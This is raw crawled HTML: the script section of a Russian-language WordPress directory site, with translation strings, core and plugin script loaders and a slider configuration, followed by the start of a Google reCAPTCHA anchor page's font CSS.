parent font size (em)\u0004ems":["em"],"Points (pt)":["\u0422\u043e\u0447\u043a\u0438 (pt)"],"Picas (pc)":["\u041f\u0438\u043a\u0438 (pc)"],"Inches (in)":["\u0414\u044e\u0439\u043c\u044b (in)"],"Millimeters (mm)":["\u041c\u0438\u043b\u043b\u0438\u043c\u0435\u0442\u0440\u044b (\u043c\u043c)"],"Centimeters (cm)":["\u0421\u0430\u043d\u0442\u0438\u043c\u0435\u0442\u0440\u044b (\u0441\u043c)"],"x-height of the font (ex)":["\u0428\u0438\u0440\u0438\u043d\u0430 (x-height) \u0448\u0440\u0438\u0444\u0442\u0430 (ex)"],"Width of the zero (0) character (ch)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043d\u0443\u043b\u0435\u0432\u043e\u0433\u043e (0) \u0441\u0438\u043c\u0432\u043e\u043b\u0430 (ch)"],"Viewport largest dimension (vmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmax)"],"Viewport smallest dimension (vmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmin)"],"Percent (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Border width":["\u0422\u043e\u043b\u0449\u0438\u043d\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Dotted":["\u0422\u043e\u0447\u043a\u0438"],"Dashed":["\u041f\u0443\u043d\u043a\u0442\u0438\u0440"],"Viewport height (vh)":["\u0412\u044b\u0441\u043e\u0442\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vh)"],"Viewport width (vw)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vw)"],"Relative to root font size (rem)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430 (rem)"],"Relative to parent font size (em)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0448\u0440\u0438\u0444\u0442\u0430 (em)"],"Pixels (px)":["\u041f\u0438\u043a\u0441\u0435\u043b\u0438 (px)"],"Percentage (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Close search":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0438\u0441\u043a"],"Search in %s":["\u041f\u043e\u0438\u0441\u043a \u0432 %s"],"Select unit":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0435\u0434\u0438\u043d\u0438\u0446\u044b"],"Radial":["\u0420\u0430\u0434\u0438\u0430\u043b\u044c\u043d\u044b\u0439"],"Linear":["\u041b\u0438\u043d\u0435\u0439\u043d\u044b\u0439"],"Media preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430"],"Coordinated Universal Time":["\u0432\u0440\u0435\u043c\u044f \u0432 UTC"],"Color name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u0430"],"Reset search":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Box Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043e\u043a\u043d\u0430"],"Alignment Matrix Control":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u0430\u0442\u0440\u0438\u0446\u0435\u0439 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u044f"],"Bottom Center":["\u0412\u043d\u0438\u0437\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Right":["\u0421\u043f\u0440\u0430\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Left":["\u0421\u043b\u0435\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Top Center":["\u0412\u0432\u0435\u0440\u0445\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Solid":["\u0421\u043f\u043b\u043e\u0448\u043d\u043e\u0439"],"Finish":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c"],"Page %1$d of %2$d":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 %1$d \u0438\u0437 %2$d"],"Guide controls":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0435\u0439"],"Gradient: %s":["\u0413\u0440\u0430\u0434\u0438\u0435\u043d\u0442: %s"],"Gradient code: %s":["\u041a\u043e\u0434 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430: %s"],"Remove Control Point":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u043b\u0435\u0432\u043e \u0438\u043b\u0438 \u0432\u043f\u0440\u0430\u0432\u043e \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u044b\u0448\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0446\u0432\u0435\u0442 \u0438\u043b\u0438 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443."],"Gradient control point at position %1$d%% with color code %2$s.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0430\u044f \u0442\u043e\u0447\u043a\u0430 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430 \u0432 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %1$d%% \u0441 \u0446\u0432\u0435\u0442\u043e\u0432\u044b\u043c \u043a\u043e\u0434\u043e\u043c %2$s."],"Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439"],"Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Angle":["\u0423\u0433\u043e\u043b"],"Separate with commas or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Separate with commas, spaces, or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438, \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"%d result found.":["%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0439\u0434\u0435\u043d.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Number of items":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432"],"Category":["\u0420\u0443\u0431\u0440\u0438\u043a\u0430"],"Z \u2192 A":["\u042f \u2192 \u0410"],"A \u2192 Z":["\u0410 \u2192 \u042f"],"Oldest to newest":["\u041e\u0442 \u0441\u0442\u0430\u0440\u044b\u0445 \u043a \u043d\u043e\u0432\u044b\u043c"],"Newest to oldest":["\u041e\u0442 \u043d\u043e\u0432\u044b\u0445 \u043a \u0441\u0442\u0430\u0440\u044b\u043c"],"Order by":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e"],"Dismiss this notice":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Remove item":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0443\u043d\u043a\u0442"],"Item removed.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0443\u0434\u0430\u043b\u0435\u043d."],"Item added.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"Add item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Reset":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c"],"(opens in a new tab)":["(\u043e\u0442\u043a\u0440\u043e\u0435\u0442\u0441\u044f \u0432 \u043d\u043e\u0432\u043e\u0439 \u0432\u043a\u043b\u0430\u0434\u043a\u0435)"],"Minutes":["\u041c\u0438\u043d\u0443\u0442\u044b"],"Color code: %s":["\u041a\u043e\u0434 \u0446\u0432\u0435\u0442\u0430: %s"],"Custom color picker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430."],"No results.":["\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"%d result found, use up and down arrow keys to navigate.":["\u041d\u0430\u0439\u0434\u0435\u043d %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Time":["\u0412\u0440\u0435\u043c\u044f"],"Day":["\u0414\u0435\u043d\u044c"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Date":["\u0414\u0430\u0442\u0430"],"Hours":["\u0427\u0430\u0441\u044b"],"Item selected.":["\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."],"Previous":["\u041d\u0430\u0437\u0430\u0434"],"Year":["\u0413\u043e\u0434"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Style":["\u0421\u0442\u0438\u043b\u044c"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Drop files to upload":["\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u044e\u0434\u0430"],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Mixed":["\u0421\u043c\u0435\u0448\u0430\u043d\u043d\u044b\u0439"],"Custom":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"PM":["\u041f\u041f"],"AM":["\u0414\u041f"],"Bottom Right":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Bottom Left":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043b\u0435\u0432\u0430"],"Top Right":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Top Left":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043b\u0435\u0432\u0430"],"Type":["\u0422\u0438\u043f"],"Top":["\u0421\u0432\u0435\u0440\u0445\u0443"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Font size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430"],"Calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c"],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"OK":["OK"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Center":["\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Left":["\u0421\u043b\u0435\u0432\u0430"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"None":["\u041d\u0435\u0442"],"Categories":["\u0420\u0443\u0431\u0440\u0438\u043a\u0438"],"Author":["\u0410\u0432\u0442\u043e\u0440"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-02 08:03:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Could not get a valid response from the server.":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430."],"Unable to connect. Please check your Internet connection.":["\u041d\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://stroiaktiv.by/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "66e6f86152" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://stroiaktiv.by/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="search-forms-initializer-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "citadela-directory", {"translation-revision-date":"2023-11-12 10:44+0000","generator":"Loco https:\/\/localise.biz\/","source":"blocks\/common-scripts\/search-forms-initializer.js","domain":"citadela-directory","locale_data":{"citadela-directory":{"":{"domain":"citadela-directory","lang":"ru_RU","plural-forms":"nplurals=3; plural=(n%10==1 && n%100!=11 ? 0 : n%10>=2 && n%10<=4 && (n%100<10 || n%100>=20) ? 1 : 2);"},"Category":["\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f"],"Filter posts":["\u0424\u0438\u043b\u044c\u0442\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0439"],"Location":["\u0420\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435"],"Position unavailable":["\u041f\u043e\u0437\u0438\u0446\u0438\u044f \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"Search by geolocation":["\u041f\u043e\u0438\u0441\u043a \u043f\u043e \u0433\u0435\u043e\u043b\u043e\u043a\u0430\u0446\u0438\u0438"],"Search keyword":["\u041f\u043e\u0438\u0441\u043a \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u043c\u0443 \u0441\u043b\u043e\u0432\u0443"],"Select Category":["\u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e"],"Select Location":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435"],"User denied geolocation":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u043e\u0442\u043a\u043b\u043e\u043d\u0438\u043b \u0433\u0435\u043e\u043b\u043e\u043a\u0430\u0446\u0438\u044e"]}}} );
//# sourceURL=search-forms-initializer-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-directory/blocks/common-scripts/search-forms-initializer.js?ver=56f06301a5ad654f962166d09a29f074" id="search-forms-initializer-js"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6LfiFfkmAAAAAK0Y20S3PGSRl14kQoP8RmEMUgVs" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6LfiFfkmAAAAAK0Y20S3PGSRl14kQoP8RmEMUgVs","error":"\u003Cstrong\u003E\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435\u003C/strong\u003E:&nbsp;\u0412 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0444\u043e\u0440\u043c\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0431\u043e\u043b\u0435\u0435 \u043e\u0434\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430 reCAPTCHA. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0432\u0441\u0435 \u043b\u0438\u0448\u043d\u0438\u0435 \u0431\u043b\u043e\u043a\u0438 reCAPTCHA \u0434\u043b\u044f \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b.","disable":0},"vars":{"visibility":false}};
//# sourceURL=gglcptch_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/google-captcha/js/script.js?ver=1.73" id="gglcptch_script-js"></script>
<!-- <script defer src="https://stroiaktiv.by/wp-content/themes/citadela-child/slick.min.js"></script> -->

<script defer>
	jQuery('.site-content .page-title .entry-header h1 .main-text').remove();
	
	jQuery('span.item-button').text('Детальнее');
	
	var $options = {
		// 			slidesToShow: 4,
		// 			slidesToScroll: 1,
		slidesToShow: 1,
		centerMode: true,
		variableWidth: true,
		dots: false,
		arrows: true,
		autoplay: true,
		infinite: true,
		autoplaySpeed: 3500,
		centerMode: true,
		focusOnSelect: true,
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,

				}
			},
			{
				breakpoint: 600,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,

				}
			},
			{
				breakpoint: 500,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
					centerMode: false
				}
			}
			// You can unslick at a given breakpoint now by adding:
			// settings: "unslick"
			// instead of a settings object
		]
	};

	var slick = jQuery(document).find('.loading_wrap_tags');
	jQuery(slick).slick( $options);

	jQuery(document).on('click','.show_more_tags',function(e){
		e.preventDefault();
		var _this = jQuery(this);
		_this.toggleClass('active');
		slick.toggleClass('active_slide');
		if(!_this.hasClass('active')){
			_this.text('Показать все');
			jQuery(slick).slick( $options);
			jQuery(slick).slick('slickCurrentSlide');


		}
		else{
			_this.text('Свернуть');
			jQuery(slick).slick('unslick');
			jQuery(slick).slick('destroy');

		}

	});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld9ob4oAAAAADQhzdrNyIZOgFNzUowpTtemprJ8&co=aHR0cHM6Ly9zdHJvaWFrdGl2LmJ5OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mkb7mpj1kvgg
body_size: 48627
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
